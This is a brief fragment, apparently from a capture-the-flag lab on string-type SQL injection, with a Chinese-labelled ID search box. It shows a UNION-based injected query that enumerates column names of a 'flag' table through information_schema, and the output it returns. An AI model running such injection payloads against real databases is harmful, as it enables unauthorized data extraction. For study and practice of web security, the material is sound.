 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='flag' and
table_schema=database()-- s '
ID: 1
Data: flag